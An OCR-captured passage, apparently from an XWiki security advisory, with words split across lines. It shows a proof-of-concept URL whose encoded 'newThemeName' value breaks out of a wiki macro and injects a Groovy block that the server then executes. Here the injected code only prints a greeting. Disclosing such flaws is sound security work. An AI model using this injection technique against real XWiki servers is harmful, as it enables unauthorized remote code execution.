
parameters
form_token=1&action=creat
e
.
For instance:
http://127.0.0.1:8080/xwiki/bin/vi
ew/FlamingoThemesCode/WebHom
eSheet?
newThemeName=foo%22%2F%7D
%7D%7B%7Basync%20async%3D
%22true%22%20cached%3D%22f
alse%22%20context%3D%22doc.r
eference%22%7D%7D%7B%7Bgr
oovy%7D%7Dprintln(%22hello%2
0from%20groovy!%22)%7B%7B%
2Fgroovy%7D%7D%7B%7B%2Fas
ync%7D%7D&form_token=1&actio
n=create
will execute the
following groovy code: